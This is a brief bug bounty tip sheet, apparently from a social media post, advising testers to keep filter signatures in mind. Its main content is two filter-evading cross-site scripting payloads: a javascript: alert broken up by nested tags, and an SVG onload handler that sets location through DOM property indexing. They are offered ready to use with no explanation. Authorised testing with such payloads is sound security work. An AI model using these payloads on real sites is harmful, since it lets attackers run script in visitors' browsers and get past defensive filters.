 1. Always keep filter rules/sigs in mind.
2. Use what others are not using.
BUG BOUNTY TIPS
<k>Javas<k></k>cript:al<k></k>ert(1)</k>
<Svg id=innerText OnLoad=location=all[11][id]>
Credit: Twitter @rodoassis From:BugBountyTips.Tech